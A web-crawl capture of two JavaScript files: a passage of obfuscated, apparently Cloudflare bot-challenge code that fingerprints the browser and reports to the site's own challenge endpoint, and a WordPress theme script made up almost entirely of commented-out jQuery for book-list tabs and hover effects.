J}(P),H='nAsAaAb'.split('A'),H=H[hI(O8.k)][hI(O8.Q)](H),G=0;G<P[hI(O8.a)];G++)if(i[hI(O8.j)]!==i[hI(O8.J)])(N=P[G],Q=cT(s,h,N),H(Q))?(j='s'===Q&&!s[hI(O8.R)](h[N]),i[hI(O8.E)]===i[hI(O8.S)](O,N)?C(i[hI(O8.Z)](O,N),Q):j||C(O+N,h[N])):C(O+N,Q);else{if(i[hI(O8.U)](256,IP[hI(O8.m)](0))){for(oG=0;i[hI(O8.M)](op,oN);oQ<<=1,i[hI(O8.Y)](oa,oj-1)?(oJ=0,oR[hI(O8.z)](oE(oS)),oZ=0):ot++,ok++);for(R=oU[hI(O8.A)](0),ow=0;8>om;oY=i[hI(O8.K)](oz<<1.47,i[hI(O8.B)](R,1)),oA==i[hI(O8.x)](oq,1)?(oK=0,oB[hI(O8.y)](i[hI(O8.T)](ox,oy)),oT=0):oX++,R>>=1,oM++);}else{for(R=1,oV=0;or<ou;oW=R|ol<<1,on==i[hI(O8.X)](of,1)?(oe=0,oL[hI(O8.z)](oD(ov)),oF=0):s0++,R=0,od++);for(R=s1[hI(O8.V)](0),s2=0;i[hI(O8.d)](16,s3);s5=i[hI(O8.K)](s6<<1.07,i[hI(O8.B)](R,1)),s8-1==s7?(s9=0,sI[hI(O8.W)](i[hI(O8.l)](so,ss)),sb=0):sc++,R>>=1,s4++);}oc--,0==oh&&(oO=og[hI(O8.n)](2,oi),oC++),delete oP[oH]}return g;function C(J,R,ho,E,Z,U,M){(ho=hI,E={'ncqYm':function(S,Z,U,M){return S(Z,U,M)},'Zncgi':function(S,Z){return S+Z}},ho(O6.s)!==ho(O6.b))?(Z=J[R],U=E[ho(O6.c)](E,S,Z,Z),U(U))?(M=U==='s'&&!X[ho(O6.h)](V[Z]),ho(O6.O)===g+Z?W(E[ho(O6.g)](H,Z),U):M||G(C+Z,P[Z])):y(T+Z,U):(Object[ho(O6.i)][ho(O6.C)][ho(O6.P)](g,R)||(g[R]=[]),g[R][ho(O6.H)](J))}},cV=h6(474)[h6(257)](';'),cr=cV[h6(382)][h6(246)](cV),cq[h6(427)]=function(s,h,Ob,hb,O,g,i,C,P){for(Ob={s:421,b:467,c:432,h:455,O:273,g:447,i:252,C:437},hb=h6,O={'cjFyI':function(H,G){return G===H},'kDhPW':function(H,G){return H(G)},'geetG':function(H,G){return H+G}},g=Object[hb(Ob.s)](h),i=0;i<g[hb(Ob.b)];i++)if(C=g[i],C==='f'&&(C='N'),s[C]){for(P=0;P<h[g[i]][hb(Ob.b)];O[hb(Ob.c)](-1,s[C][hb(Ob.h)](h[g[i]][P]))&&(O[hb(Ob.O)](cr,h[g[i]][P])||s[C][hb(Ob.g)](O[hb(Ob.i)]('o.',h[g[i]][P]))),P++);}else s[C]=h[g[i]][hb(Ob.C)](function(H){return'o.'+H})},cd=null,h0=cF(),h2=function(gR,gJ,gj,gQ,gN,gp,hR,b,c,h,O){return gR={s:268,b:422,c:374,h:390,O:468},gJ={s:370,b:406,c:433,h:405,O:234,g:428,i:232,C:472,P:454,H:417,G:363,N:447,k:433,Q:234,a:396,j:433,J:351,R:293,E:343,S:406,Z:453,U:321,m:347,M:384,Y:406,z:342,A:342,K:408,B:406},gj={s:220,b:251,c:408,h:310,O:467,g:392},gQ={s:338,b:467,c:442,h:397,O:443,g:275,i:342,C:412,P:329,H:249,G:412,N:249,k:354,Q:375,a:412,j:329,J:249,R:370,E:317,S:408,Z:447,U:356,m:293,M:243,Y:337,z:408,A:275,K:317,B:447,x:310,y:406,T:452,X:310,V:231,d:217,W:217,l:380,n:455,f:391,e:412,L:329,D:317,v:447,F:305,I0:338,I1:312,I2:417,I3:349,I4:453,I5:424,I6:356,I7:447,I8:372,I9:315,II:417,Io:356,Is:447,Ib:356,Ic:384},gN={s:310},gp={s:322,b:359,c:359,h:378,O:342},hR=h6,b={'gsBNK':function(g,i){return i!==g},'FLKzn':function(g,i){return g==i},'OMrNs':function(g,i){return g(i)},'rhTUd':function(g,i){return g instanceof i},'MhhRp':function(g,i){return g<i},'xSFuE':hR(gR.s),'pevZI':function(g,i){return g<i},'pKEuV':function(g,i){return g===i},'pPqVL':hR(gR.b),'KuSAj':function(g,i){return g>i},'ATvpn':function(g,i){return i==g},'BKsLy':function(g,i){return g-i},'rHknv':function(g,i){return g(i)},'Tsavg':function(g,i){return g|i},'IpXiA':function(g,i){return g<<i},'MQCNV':function(g,i){return g(i)},'OoHOE':function(g,i){return g<<i},'mYHxY':function(g,i){return g==i},'sHFgj':function(g,i){return g(i)},'JsMUq':function(g,i){return i&g},'rTCcC':function(g,i){return i==g},'DekMy':function(g,i){return g(i)},'GRJTZ':function(g,i){return g<i},'bBvia':hR(gR.c),'HoWtl':function(g,i){return i!=g},'PpWBz':function(g,i){return g(i)},'ULVnR':function(g,i){return g&i},'aQfGN':function(g,i){return g*i},'qHWqk':function(g,i){return g<i},'iPmfw':function(g,i){return g(i)},'WkPzQ':function(g,i){return i&g},'LYbWc':function(g,i){return g(i)},'FZSWd':function(g,i){return g<i},'DWqGj':function(g,i){return i&g},'UAOiG':function(g,i){return g(i)},'XqrQs':function(g,i){return g(i)},'SGznX':function(g,i){return g(i)}},c=String[hR(gR.h)],h={'h':function(g,hE){return hE=hR,b[hE(gN.s)](null,g)?'':h.g(g,6,function(i,hS){if(hS=hE,b[hS(gp.s)](hS(gp.b),hS(gp.c)))c(h);else return hS(gp.h)[hS(gp.O)](i)})},'g':function(i,C,P,hZ,H,G,N,Q,j,J,R,E,S,Z,U,M,Y,z){if(hZ=hR,null==i)return'';for(G={},N={},Q='',j=2,J=3,R=2,E=[],S=0,Z=0,U=0;b[hZ(gQ.s)](U,i[hZ(gQ.b)]);U+=1)if(b[hZ(gQ.c)](b[hZ(gQ.h)],hZ(gQ.O))){if(C=!![],!i())return;b[hZ(gQ.g)](C,function(K){G(N,K)})}else if(M=i[hZ(gQ.i)](U),Object[hZ(gQ.C)][hZ(gQ.P)][hZ(gQ.H)](G,M)||(G[M]=J++,N[M]=!0),Y=Q+M,Object[hZ(gQ.G)][hZ(gQ.P)][hZ(gQ.N)](G,Y))Q=Y;else if(hZ(gQ.k)!==hZ(gQ.Q)){if(Object[hZ(gQ.a)][hZ(gQ.j)][hZ(gQ.J)](N,Q)){if(b[hZ(gQ.R)](256,Q[hZ(gQ.E)](0))){for(H=0;H<R;S<<=1,b[hZ(gQ.S)](Z,C-1)?(Z=0,E[hZ(gQ.Z)](P(S)),S=0):Z++,H++);for(z=Q[hZ(gQ.E)](0),H=0;8>H;S=1&z|S<<1.47,Z==b[hZ(gQ.U)](C,1)?(Z=0,E[hZ(gQ.Z)](b[hZ(gQ.m)](P,S)),S=0):Z++,z>>=1,H++);}else{for(z=1,H=0;b[hZ(gQ.M)](H,R);S=b[hZ(gQ.Y)](S<<1,z),b[hZ(gQ.z)](Z,C-1)?(Z=0,E[hZ(gQ.Z)](b[hZ(gQ.A)](P,S)),S=0):Z++,z=0,H++);for(z=Q[hZ(gQ.K)](0),H=0;16>H;S=z&1|S<<1.96,Z==C-1?(Z=0,E[hZ(gQ.B)](P(S)),S=0):Z++,z>>=1,H++);}j--,b[hZ(gQ.x)](0,j)&&(j=Math[hZ(gQ.y)](2,R),R++),delete N[Q]}else for(z=G[Q],H=0;H<R;S=b[hZ(gQ.T)](S,1)|z&1,b[hZ(gQ.X)](Z,C-1)?(Z=0,E[hZ(gQ.Z)](P(S)),S=0):Z++,z>>=1,H++);Q=(j--,0==j&&(j=Math[hZ(gQ.y)](2,R),R++),G[Y]=J++,b[hZ(gQ.g)](String,M))}else return b[hZ(gQ.V)](O,C[hZ(gQ.d)])&&b[hZ(gQ.M)](0,i[hZ(gQ.W)][hZ(gQ.G)][hZ(gQ.l)][hZ(gQ.J)](C)[hZ(gQ.n)](b[hZ(gQ.f)]));if(Q!==''){if(Object[hZ(gQ.e)][hZ(gQ.L)][hZ(gQ.J)](N,Q)){if(256>Q[hZ(gQ.D)](0)){for(H=0;H<R;S<<=1,b[hZ(gQ.S)](Z,C-1)?(Z=0,E[hZ(gQ.v)](P(S)),S=0):Z++,H++);for(z=Q[hZ(gQ.D)](0),H=0;8>H;S=1.85&z|S<<1.81,Z==C-1?(Z=0,E[hZ(gQ.v)](b[hZ(gQ.F)](P,S)),S=0):Z++,z>>=1,H++);}else{for(z=1,H=0;b[hZ(gQ.I0)](H,R);S=b[hZ(gQ.Y)](b[hZ(gQ.I1)](S,1),z),b[hZ(gQ.I2)](Z,b[hZ(gQ.U)](C,1))?(Z=0,E[hZ(gQ.Z)](b[hZ(gQ.I3)](P,S)),S=0):Z++,z=0,H++);for(z=Q[hZ(gQ.D)](0),H=0;16>H;S=S<<1.04|b[hZ(gQ.I4)](z,1),b[hZ(gQ.I5)](Z,b[hZ(gQ.I6)](C,1))?(Z=0,E[hZ(gQ.I7)](b[hZ(gQ.I8)](P,S)),S=0):Z++,z>>=1,H++);}j--,0==j&&(j=Math[hZ(gQ.y)](2,R),R++),delete N[Q]}else for(z=G[Q],H=0;b[hZ(gQ.I9)](H,R);S=b[hZ(gQ.I1)](S,1)|1.21&z,b[hZ(gQ.II)](Z,b[hZ(gQ.Io)](C,1))?(Z=0,E[hZ(gQ.B)](P(S)),S=0):Z++,z>>=1,H++);j--,j==0&&R++}for(z=2,H=0;H<R;S=S<<1|b[hZ(gQ.I4)](z,1),C-1==Z?(Z=0,E[hZ(gQ.Is)](P(S)),S=0):Z++,z>>=1,H++);for(;;)if(S<<=1,Z==b[hZ(gQ.Ib)](C,1)){E[hZ(gQ.B)](b[hZ(gQ.I8)](P,S));break}else Z++;return E[hZ(gQ.Ic)]('')},'j':function(g,ga,ht){if(ga={s:317},ht=hR,ht(gj.s)!==b[ht(gj.b)])return b[ht(gj.c)](null,g)?'':b[ht(gj.h)]('',g)?null:h.i(g[ht(gj.O)],32768,function(i,hU){return hU=ht,g[hU(ga.s)](i)});else b(ht(gj.g))},'i':function(i,C,P,hw,H,G,N,Q,j,J,R,E,S,Z,U,M,z,Y){for(hw=hR,H=[],G=4,N=4,Q=3,j=[],E=P(0),S=C,Z=1,J=0;b[hw(gJ.s)](3,J);H[J]=J,J+=1);for(U=0,M=Math[hw(gJ.b)](2,2),R=1;b[hw(gJ.c)](R,M);Y=E&S,S>>=1,S==0&&(S=C,E=b[hw(gJ.h)](P,Z++)),U|=(0<Y?1:0)*R,R<<=1);switch(U){case 0:for(U=0,M=Math[hw(gJ.b)](2,8),R=1;M!=R;Y=b[hw(gJ.O)](E,S),S>>=1,S==0&&(S=C,E=P(Z++)),U|=b[hw(gJ.g)](b[hw(gJ.i)](0,Y)?1:0,R),R<<=1);z=b[hw(gJ.C)](c,U);break;case 1:for(U=0,M=Math[hw(gJ.b)](2,16),R=1;R!=M;Y=b[hw(gJ.P)](E,S),S>>=1,b[hw(gJ.H)](0,S)&&(S=C,E=b[hw(gJ.G)](P,Z++)),U|=R*(0<Y?1:0),R<<=1);z=c(U);break;case 2:return''}for(J=H[3]=z,j[hw(gJ.N)](z);;){if(b[hw(gJ.s)](Z,i))return'';for(U=0,M=Math[hw(gJ.b)](2,Q),R=1;b[hw(gJ.k)](R,M);Y=b[hw(gJ.Q)](E,S),S>>=1,S==0&&(S=C,E=P(Z++)),U|=(b[hw(gJ.a)](0,Y)?1:0)*R,R<<=1);switch(z=U){case 0:for(U=0,M=Math[hw(gJ.b)](2,8),R=1;b[hw(gJ.j)](R,M);Y=b[hw(gJ.J)](E,S),S>>=1,0==S&&(S=C,E=b[hw(gJ.R)](P,Z++)),U|=(0<Y?1:0)*R,R<<=1);H[N++]=b[hw(gJ.E)](c,U),z=N-1,G--;break;case 1:for(U=0,M=Math[hw(gJ.S)](2,16),R=1;R!=M;Y=b[hw(gJ.Z)](E,S),S>>=1,b[hw(gJ.H)](0,S)&&(S=C,E=b[hw(gJ.U)](P,Z++)),U|=(0<Y?1:0)*R,R<<=1);H[N++]=b[hw(gJ.m)](c,U),z=N-1,G--;break;case 2:return j[hw(gJ.M)]('')}if(G==0&&(G=Math[hw(gJ.Y)](2,Q),Q++),H[z])z=H[z];else if(N===z)z=J+J[hw(gJ.z)](0);else return null;j[hw(gJ.N)](z),H[N++]=J+z[hw(gJ.A)](0),G--,J=z,b[hw(gJ.K)](0,G)&&(G=Math[hw(gJ.B)](2,Q),Q++)}}},O={},O[hR(gR.O)]=h.h,O}(),h3();function cX(c,hd,h9,h,O,g){for(hd={s:307,b:463,c:421,h:416},h9=h6,h={},h[h9(hd.s)]=function(i,C){return i!==C},O=h,g=[];O[h9(hd.s)](null,c);g=g[h9(hd.b)](Object[h9(hd.c)](c)),c=Object[h9(hd.h)](c));return g}function cD(Ot,hH,s,b,c){return Ot={s:409,b:340},hH=h6,s=3600,b=cL(),c=Math[hH(Ot.s)](Date[hH(Ot.b)]()/1e3),c-b>s?![]:!![]}function cv(s,b,Oy,Ox,OB,OA,Oz,hG,c,h,O,OK,C,P,g){(Oy={s:401,b:377,c:335,h:255,O:418,g:241,i:295,C:449,P:336,H:435,G:389,N:226,k:277,Q:413,a:413,j:464,J:298,R:301,E:292,S:446,Z:446,U:392,m:334,M:436,Y:436,z:429,A:475,K:229,B:227,x:229,y:299,T:468,X:394},Ox={s:271,b:407},OB={s:250,b:290,c:339,h:339,O:236,g:360,i:235,C:413,P:419,H:250,G:449,N:409},OA={s:309},Oz={s:266,b:392},hG=h6,c={'xDUuS':function(i,C){return i(C)},'mJqDy':function(i){return i()},'mzIOI':function(i,C){return C!==i},'TQslY':hG(Oy.s),'UDtcD':hG(Oy.b),'eNCfT':hG(Oy.c),'NdYIi':function(i,C){return i+C},'cOYps':function(i,C){return i(C)},'zDqfE':hG(Oy.h),'CRLof':hG(Oy.O),'DPpNM':hG(Oy.g),'KWEGv':hG(Oy.i)},h=cq[hG(Oy.C)],console[hG(Oy.P)](cq[hG(Oy.H)]),O=new cq[(hG(Oy.G))](),O[hG(Oy.N)](c[hG(Oy.k)],c[hG(Oy.Q)](c[hG(Oy.a)](c[hG(Oy.j)],cq[hG(Oy.H)][hG(Oy.J)])+c[hG(Oy.R)],h.r)),h[hG(Oy.E)])&&(hG(Oy.S)===hG(Oy.Z)?(O[hG(Oy.U)]=5e3,O[hG(Oy.m)]=function(hp){hp=hG,c[hp(Oz.s)](b,hp(Oz.b))}):(OK={s:325,b:306,c:320,h:436},C={'cRrUA':function(H,hN){return hN=hG,c[hN(OA.s)](H)}},P=g[hG(Oy.M)]||function(){},i[hG(Oy.Y)]=function(hk){hk=hG,C[hk(OK.s)](P),P[hk(OK.b)]!==hk(OK.c)&&(Q[hk(OK.h)]=P,a())}));O[hG(Oy.z)]=function(hQ,H){if(hQ=hG,O[hQ(OB.s)]>=200&&O[hQ(OB.s)]<300){if(c[hQ(OB.b)](c[hQ(OB.c)],c[hQ(OB.h)]))return![];else b(c[hQ(OB.O)])}else if(c[hQ(OB.b)](c[hQ(OB.g)],hQ(OB.i)))b(c[hQ(OB.C)](hQ(OB.P),O[hQ(OB.H)]));else return H=h[hQ(OB.G)],O[hQ(OB.N)](+g(H.t))},O[hG(Oy.A)]=function(ha){ha=hG,c[ha(Ox.s)](b,c[ha(Ox.b)])},g={'t':cL(),'lhr':cK[hG(Oy.K)]&&cK[hG(Oy.K)][hG(Oy.B)]?cK[hG(Oy.x)][hG(Oy.B)]:'','api':h[hG(Oy.E)]?!![]:![],'c':cn(),'payload':s},O[hG(Oy.y)](h2[hG(Oy.T)](JSON[hG(Oy.X)](g)))}function cL(OZ,hP,s,b){return OZ={s:449,b:409,c:253},hP=h6,s={'ByFeS':function(c,h){return c(h)}},b=cq[hP(OZ.s)],Math[hP(OZ.b)](+s[hP(OZ.c)](atob,b.t))}function cf(OJ,hi,s,b){if(OJ={s:345,b:262,c:224},hi=h6,s={'pFtrL':function(c){return c()},'btTzS':function(c,h,O){return c(h,O)},'ldeyH':function(c,h){return h*c}},b=s[hi(OJ.s)](cl),null===b)return;cd=(cd&&clearTimeout(cd),s[hi(OJ.b)](setTimeout,function(){cW()},s[hi(OJ.c)](b,1e3)))}function cu(Og,hc,c,h,O,g,i,C){c=(Og={s:286,b:221,c:431,h:462,O:346,g:476,i:239,C:308,P:425,H:352,G:279,N:291,k:237,Q:388,a:289,j:239,J:242},hc=h6,{'PRHFr':hc(Og.s),'pWjLK':function(P,H,G,N,k){return P(H,G,N,k)},'goELl':function(P,H,G,N,k){return P(H,G,N,k)},'QqHpu':function(P,H,G,N,k){return P(H,G,N,k)}});try{return h=cK[hc(Og.b)](c[hc(Og.c)]),h[hc(Og.h)]=hc(Og.O),h[hc(Og.g)]='-1',cK[hc(Og.i)][hc(Og.C)](h),O=h[hc(Og.P)],g={},g=c[hc(Og.H)](pRIb1,O,O,'',g),g=c[hc(Og.G)](pRIb1,O,O[hc(Og.N)]||O[hc(Og.k)],'n.',g),g=c[hc(Og.Q)](pRIb1,O,h[hc(Og.a)],'d.',g),cK[hc(Og.j)][hc(Og.J)](h),i={},i.r=g,i.e=null,i}catch(P){return C={},C.r={},C.e=P,C}}function cF(OT,hj){return OT={s:326,b:326},hj=h6,crypto&&crypto[hj(OT.s)]?crypto[hj(OT.b)]():''}function o(s,b,c,h){return s=s-214,c=I(),h=c[s],h}function h3(gB,gK,gA,hm,s,b,i,c,h,O){if(gB={s:288,b:353,c:386,h:214,O:283,g:320,i:263,C:449,P:319,H:228,G:294,N:248,k:448,Q:426,a:457,j:461,J:426,R:267,E:306,S:269,Z:281,U:404,m:378,M:342,Y:402,z:260,A:436,K:436},gK={s:256,b:398,c:304,h:306,O:320,g:436,i:304},gA={s:330,b:378,c:362,h:219,O:219},hm=h6,s={'NvGFc':function(g,i){return i===g},'JmenV':function(g,i){return i===g},'HoXjL':hm(gB.s),'mYuIQ':function(g,i){return g+i},'boxir':function(g,i){return g+i},'MIFoP':function(g,i,C){return g(i,C)},'hUsnR':hm(gB.b),'yciQI':hm(gB.c),'xpjon':hm(gB.h),'LopyA':function(g){return g()},'iXKon':hm(gB.O),'zxviz':function(g,i){return i!==g},'vjNwj':hm(gB.g),'rfPFz':hm(gB.i)},b=cq[hm(gB.C)],!b)return;if(!cD()){if(hm(gB.O)!==s[hm(gB.P)])i=s[hm(gB.H)]('s',j)&&!J[hm(gB.G)](R[E]),s[hm(gB.N)](s[hm(gB.k)],s[hm(gB.Q)](S,Z))?U(s[hm(gB.a)](m,M),Y):i||s[hm(gB.j)](z,s[hm(gB.J)](A,K),B[x]);else return}if(c=![],h=function(hM,i,C,gY){if(hM=hm,i={},i[hM(gA.s)]=hM(gA.b),i[hM(gA.c)]=function(P,H){return P==H},C=i,s[hM(gA.h)]!==s[hM(gA.O)])return gY={s:330,b:342},C[hM(gA.c)](null,h)?'':O.g(g,6,function(H,hY){return hY=hM,C[hY(gY.s)][hY(gY.b)](H)});else if(!c){if(c=!![],!cD())return;cW(function(H){h4(b,H)})}},s[hm(gB.R)](cK[hm(gB.E)],s[hm(gB.S)])){if(s[hm(gB.Z)]===hm(gB.U))return hm(gB.m)[hm(gB.M)](b);else h()}else cq[hm(gB.Y)]?cK[hm(gB.Y)](hm(gB.z),h):(O=cK[hm(gB.A)]||function(){},cK[hm(gB.K)]=function(hz){if(hz=hm,s[hz(gK.s)]!==s[hz(gK.b)])s[hz(gK.c)](O),cK[hz(gK.h)]!==hz(gK.O)&&(cK[hz(gK.g)]=O,s[hz(gK.i)](h));else return})}function cl(Op,hg,b,c,h,O){return Op={s:379,b:233,c:313,h:449,O:379,g:233},hg=h6,b={},b[hg(Op.s)]=function(g,i){return g!==i},b[hg(Op.b)]=hg(Op.c),c=b,h=cq[hg(Op.h)],!h?null:(O=h.i,c[hg(Op.O)](typeof O,c[hg(Op.g)])||O<30)?null:O}function cy(s,c,hK,h7){return hK={s:217,b:217,c:412,h:380,O:249,g:455,i:268},h7=h6,c instanceof s[h7(hK.s)]&&0<s[h7(hK.b)][h7(hK.c)][h7(hK.h)][h7(hK.O)](c)[h7(hK.g)](h7(hK.i))}function cn(){return cl()!==null}function cW(s,OH,OP,hh,b,c){OH={s:377,b:230,c:223,h:327},OP={s:261,b:399,c:244,h:292,O:300,g:438,i:376,C:278,P:451,H:420,G:377,N:284,k:403,Q:376,a:278,j:434,J:473,R:333},hh=h6,b={'DaHTZ':function(h,O){return h===O},'BTpbo':hh(OH.s),'Wfwzr':hh(OH.b),'ULvfV':hh(OH.c),'KpuZP':function(h){return h()}},c=cu(),cv(c.r,function(h,hO,g,i){if(hO=hh,typeof s===b[hO(OP.s)]){if(b[hO(OP.b)]===hO(OP.c)){if(!C[hO(OP.h)])return;b[hO(OP.O)](P,b[hO(OP.g)])?(g={},g[hO(OP.i)]=hO(OP.C),g[hO(OP.P)]=j.r,g[hO(OP.H)]=hO(OP.G),a[hO(OP.N)][hO(OP.k)](g,'*')):(i={},i[hO(OP.Q)]=hO(OP.a),i[hO(OP.P)]=R.r,i[hO(OP.H)]=hO(OP.j),i[hO(OP.J)]=E,J[hO(OP.N)][hO(OP.k)](i,'*'))}else s(h)}b[hO(OP.R)](cf)}),c.e&&h1(hh(OH.h),c.e)}function h1(O,g,Or,hJ,i,C,S,P,H,G,N,k,Q,a,j,J,R){if(Or={s:358,b:377,c:361,h:459,O:297,g:373,i:331,C:259,P:418,H:459,G:376,N:278,k:451,Q:420,a:358,j:284,J:403,R:311,E:258,S:257,Z:241,U:435,m:298,M:222,Y:365,z:449,A:389,K:344,B:470,x:435,y:460,T:460,X:272,V:274,d:367,W:334,l:392,n:226,f:348,e:357,L:466,D:299,v:468},hJ=h6,i={},i[hJ(Or.s)]=hJ(Or.b),i[hJ(Or.c)]=function(E,S){return E===S},i[hJ(Or.h)]=hJ(Or.O),i[hJ(Or.g)]=hJ(Or.i),i[hJ(Or.C)]=hJ(Or.P),C=i,!ce(0)){if(C[hJ(Or.c)](C[hJ(Or.H)],C[hJ(Or.h)]))return![];else S={},S[hJ(Or.G)]=hJ(Or.N),S[hJ(Or.k)]=R.r,S[hJ(Or.Q)]=C[hJ(Or.a)],j[hJ(Or.j)][hJ(Or.J)](S,'*')}H=(P={},P[hJ(Or.R)]=O,P[hJ(Or.E)]=g,P);try{for(G=C[hJ(Or.g)][hJ(Or.S)]('|'),N=0;!![];){switch(G[N++]){case'0':k=hJ(Or.Z)+cq[hJ(Or.U)][hJ(Or.m)]+hJ(Or.M)+Q.r+hJ(Or.Y);continue;case'1':Q=cq[hJ(Or.z)];continue;case'2':a=new cq[(hJ(Or.A))]();continue;case'3':J=(j={},j[hJ(Or.K)]=cq[hJ(Or.U)][hJ(Or.K)],j[hJ(Or.B)]=cq[hJ(Or.x)][hJ(Or.B)],j[hJ(Or.y)]=cq[hJ(Or.x)][hJ(Or.T)],j[hJ(Or.X)]=cq[hJ(Or.U)][hJ(Or.V)],j[hJ(Or.d)]=h0,j);continue;case'4':a[hJ(Or.W)]=function(){};continue;case'5':a[hJ(Or.l)]=2500;continue;case'6':a[hJ(Or.n)](C[hJ(Or.C)],k);continue;case'7':R={},R[hJ(Or.f)]=H,R[hJ(Or.e)]=J,R[hJ(Or.G)]=hJ(Or.L),a[hJ(Or.D)](h2[hJ(Or.v)](R));continue}break}}catch(S){}}function ce(b,OE,hC,c,h){return OE={s:450,b:450,c:323},hC=h6,c={},c[hC(OE.s)]=function(O,g){return O<g},h=c,h[hC(OE.b)](Math[hC(OE.c)](),b)}function I(gy){return gy='location,function,rhTUd,qHWqk,YhkXR,ULVnR,TzLZI,UDtcD,navigator,document,body,catch,/cdn-cgi/challenge-platform/h/,removeChild,MhhRp,sPkwb,wtELO,bind,wLQJe,JmenV,call,status,bBvia,geetG,ByFeS,vIHnX,xhr-error,yciQI,split,TYlZ6,RLfRA,DOMContentLoaded,Wfwzr,btTzS,JNnNa,isArray,GKvdi,xDUuS,zxviz,[native code],vjNwj,Zncgi,cOYps,pkLOA2,kDhPW,aUjz8,OMrNs,splice,CRLof,cloudflare-invisible,goELl,315FWiEOd,rfPFz,sort,UyXTW,parent,pYibz,iframe,gamQO,d.cookie,contentDocument,mzIOI,clientInformation,api,rHknv,isNaN,/jsd/oneshot/d251aa49a8a3/0.11947915710497842:1769369241:PC8vDsZN3RGZSASsWQpZZ3KEoJUuu1hSjn22uREG3JE/,WksSl,ZFouL,AKGCx8,send,DaHTZ,KWEGv,291989DbLybC,789188nobMff,LopyA,MQCNV,readyState,RyzqU,appendChild,mJqDy,FLKzn,AdeF3,OoHOE,number,JRddd,GRJTZ,468cTAvnj,charCodeAt,TXVYO,iXKon,loading,XqrQs,gsBNK,random,Set,cRrUA,randomUUID,error on cf_chl_props,Array,hasOwnProperty,JXXyM,1|0|2|6|5|4|3|7,getOwnPropertyNames,KpuZP,ontimeout,DLtao,log,Tsavg,pevZI,TQslY,now,uYVQI,charAt,UAOiG,CnwA5,pFtrL,display: none,SGznX,errorInfoObject,sHFgj,undefined,DWqGj,pWjLK,qCBlS,DaFHL,kPonq,BKsLy,chctx,oVHFf,edmsw,eNCfT,DiBuN,NQTVq,LYbWc,gQYXH,/invisible/jsd,103190aOreDA,JBxy9,nqTLR,eJQhb,KuSAj,sxlRN,DekMy,AXdsi,grjST,GTCHN,source,success,uosazRnIypVq6jJNrw2l7xYLGS5Zk03TdK81B-$4e+XtFHDUivcPOC9AWQhfmgMEb,sbIbg,toString,symbol,includes,BDKSb,join,bDcrR,iyzeK,xPIRt,QqHpu,XMLHttpRequest,fromCharCode,xSFuE,timeout,1484754hffILF,stringify,object,FZSWd,pPqVL,xpjon,ULvfV,256MlvfXf,UTkwO,addEventListener,postMessage,TGuBF,PpWBz,pow,zDqfE,ATvpn,floor,DPqUR,cdkmG,prototype,NdYIi,string,laila,getPrototypeOf,mYHxY,POST,http-code:,event,keys,amTzk,JqYFy,rTCcC,contentWindow,mYuIQ,rxvNi8,aQfGN,onload,Object,PRHFr,cjFyI,HoWtl,error,_cf_chl_opt,onreadystatechange,map,BTpbo,from,qAWIy,Youwp,pKEuV,RXsOa,bigint,33512bSEiOl,MjIOb,push,HoXjL,__CF$cv$params,eTiPA,sid,IpXiA,JsMUq,WkPzQ,indexOf,pRIb1,boxir,vEVFP,FRhjv,LRmiB4,MIFoP,style,concat,DPpNM,boolean,jsd,length,ntSGJrmhmcR,2262310QZWGhw,SSTpq3,cjkij,iPmfw,detail,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,onerror,tabIndex,XbFFV,fZApL,7758nyxWtg,Function,ncqYm,hUsnR,Yvqrw,createElement,/b/ov1/0.11947915710497842:1769369241:PC8vDsZN3RGZSASsWQpZZ3KEoJUuu1hSjn22uREG3JE/,JHkiy,ldeyH,EmGpz,open,href,NvGFc'.split(','),I=function(){return gy},I()}function cT(h,O,g,hr,h8,i,C,P,H){C=(hr={s:440,b:265,c:230,h:441,O:368,g:341,i:225,C:285,P:440,H:395,G:240,N:296,k:240,Q:328,a:264,j:441,J:265},h8=h6,i={},i[h8(hr.s)]=function(G,N){return G==N},i[h8(hr.b)]=h8(hr.c),i[h8(hr.h)]=function(G,N){return G===N},i[h8(hr.O)]=function(G,N){return G==N},i[h8(hr.g)]=function(G,N){return N==G},i);try{P=O[g]}catch(G){if(h8(hr.i)!==h8(hr.C))return'i';else g(h)}if(C[h8(hr.P)](null,P))return C[h8(hr.h)](void 0,P)?'u':'x';if(h8(hr.H)==typeof P)try{if(C[h8(hr.O)](h8(hr.c),typeof P[h8(hr.G)])){if(h8(hr.N)!==h8(hr.N)){if(C[h8(hr.P)](C[h8(hr.b)],typeof g[h8(hr.G)]))return O[h8(hr.k)](function(){}),'p'}else return P[h8(hr.k)](function(){}),'p'}}catch(Q){}return h[h8(hr.Q)][h8(hr.a)](P)?'a':P===h[h8(hr.Q)]?'D':C[h8(hr.j)](!0,P)?'T':P===!1?'F':(H=typeof P,C[h8(hr.g)](C[h8(hr.J)],H)?cy(h,P)?'N':'f':cx[H]||'?')}function h4(h,O,gx,hA,g,i,C,P){if(gx={s:423,b:377,c:292,h:377,O:376,g:278,i:451,C:420,P:284,H:403,G:420,N:434,k:473},hA=h6,g={},g[hA(gx.s)]=hA(gx.b),i=g,!h[hA(gx.c)])return;O===hA(gx.h)?(C={},C[hA(gx.O)]=hA(gx.g),C[hA(gx.i)]=h.r,C[hA(gx.C)]=i[hA(gx.s)],cq[hA(gx.P)][hA(gx.H)](C,'*')):(P={},P[hA(gx.O)]=hA(gx.g),P[hA(gx.i)]=h.r,P[hA(gx.G)]=hA(gx.N),P[hA(gx.k)]=O,cq[hA(gx.P)][hA(gx.H)](P,'*'))}}()

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 71
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

